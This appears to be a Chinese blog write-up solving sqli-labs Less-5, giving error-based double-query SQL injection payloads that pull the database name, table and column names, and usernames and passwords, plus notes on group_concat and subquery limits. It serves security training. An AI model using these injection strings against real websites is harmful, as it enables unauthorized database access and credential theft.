sqli-labs less5 GET-double injections-single quote-string
1、获取数据库名
id=-1' union select 1,2, count(*) from information_schema.tables group by concat_ws('-',(select database()),floor(rand(0)*2))--+

2、获取security的表
id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand(0)*2))--+

3、获取users表的字段
id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),floor(rand(0)*2))--+

4、获取users表中的所有数据
id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select group_concat(id,username,password) from users),floor(rand(0)*2))--+

奇怪的是,页面居然不报错了。(不知道为什么)只好一行一行的显示:
id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select concat_ws('-',id,username,password) from users limit 0,1),floor(rand(0)*2))--+

知识点
(1)group_concat()函数可以看作是聚集函数,其作用是将group by 产生的同一分组的值连接起来,默认逗号隔开。如果未对查询结果分组,其将作用于整个查询结果,分组后将作用于每个分组。

例一:select group_concat(id) from users

select group_concat(id,username,password) from users

例二:SELECT GROUP_CONCAT(name) from info group by gender

(2)select子查询结果只能是一行,字段数也只能是一列
例一:id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select column_name from information_schema.columns where table_schema='security' and table_name='users'),floor(rand(0)*2))--+

例二:id=-1' union select 1,2,count(*) from information_schema.tables group by concat_ws('-',(select id,username,password from users),floor(rand(0)*2))--+
(3)公式:select count(*) from x_table group by floor(rand(0)*2)
解释:x_table只要是行数大于3的任意表




 浙公网安备 33010602011771号
浙公网安备 33010602011771号